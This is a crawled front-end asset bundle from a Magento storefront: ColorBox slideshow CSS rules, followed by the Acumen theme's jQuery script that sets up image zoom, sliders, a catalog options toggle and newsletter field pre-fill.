.cboxSlideshow_off #cboxPrevious
    { right:66px; }

.cboxSlideshow_on #cboxSlideshow { right:44px; background-position:-90px -30px; }
.cboxSlideshow_on #cboxSlideshow.hover { background-position:-120px -30px; }

.cboxSlideshow_off #cboxSlideshow { right:44px; background-position:-120px 0px; }
.cboxSlideshow_off #cboxSlideshow.hover { background-position:-90px -30px; }


--- FILE ---
content_type: text/javascript
request_url: https://www.southpeony.com/skin/frontend/gravdept/acumen/js/jquery.run.js
body_size: 775
content:
/**
 * Acumen for Magento
 * http://gravitydept.com/to/acumen-magento
 *
 * @author     Brendan Falkowski
 * @package    gravdept_acumen
 * @copyright  Copyright 2011 Gravity Department http://gravitydept.com
 * @license    All rights reserved.
 * @version    1.2.9
 */


/* avoid PrototypeJS conflicts, assign jQuery to $jQ instead of $ */
var $jQ = jQuery.noConflict();

/* using $jQ(document).ready() because Magento executes Prototype inline and freaks out if jQuery executes beforehand */
/* using function($) to maintain normal jQuery syntax inside */
$jQ(document).ready(function($){

	// ------------------------------------------------------------------------------
	// Progressive enhancement hook
	// ------------------------------------------------------------------------------
		
		$('body').addClass('js');


	// ------------------------------------------------------------------------------
	// ColorBox		
	// ------------------------------------------------------------------------------
		
		if ($().colorbox) {
		
			$("a.zoom").colorbox({
			    'initialWidth': '200px',
			    'initialHeight': '200px',
			    'opacity': 0.75,
				'speed': 350
			});
			
		}

		
	// ------------------------------------------------------------------------------
	// LoopedSlider
	// ------------------------------------------------------------------------------
	
		if ($().loopedSlider) {
		
			$('#spotlight-slider').loopedSlider({
				container: '.slider-box',
				slides: '.slides',
				pagination: '.slider-pager',
				containerClick: false,
				autoStart: 4000,
				restart: 6000,
				slidespeed: 400,
				fadespeed: 200,
				autoHeight: false,
				addPagination: false
			});
			
			$('#new-slider, #featured-slider').loopedSlider({
				container: '.slider-box',
				slides: '.slides',
				pagination: '.slider-pager',
				containerClick: false,
				autoStart: 0,
				restart: 0,
				slidespeed: 600,
				fadespeed: 300,
				autoHeight: 100,
				addPagination: false
			});
		
		}
	
	
	// ------------------------------------------------------------------------------
	// Catalog toolbar UI
	// ------------------------------------------------------------------------------

		if ($('#options-button').length) {
			
			$('#options-button').click(function(){
				var button = $(this);
				var toolbar = $('#options-bar');
				
				if (button.hasClass('open')) {
					$(this)
						.removeClass('open')
						.find('.label').html('Show Options');
					toolbar.slideUp();
				} else {
					$(this)
						.addClass('open')
						.find('.label').html('Hide Options');
					toolbar.slideDown();
				}
			});
			
		}
	
	
	// ------------------------------------------------------------------------------
	// Newsletter form pre-fill
	// ------------------------------------------------------------------------------

		var newsletterInput = $('#newsletter-email');
		var newsletterDefault = newsletterInput.val();
		
		//  empty on focus if default
		newsletterInput.focus(function() {
			if ( $(this).val()==newsletterDefault ) {
				$(this).val('');
			}
		});
		
		//  restore default on lose focus
		newsletterInput.blur(function() {
			if ( $(this).val()=='' ) {
				$(this).val(newsletterDefault);
			}
		});
		
});
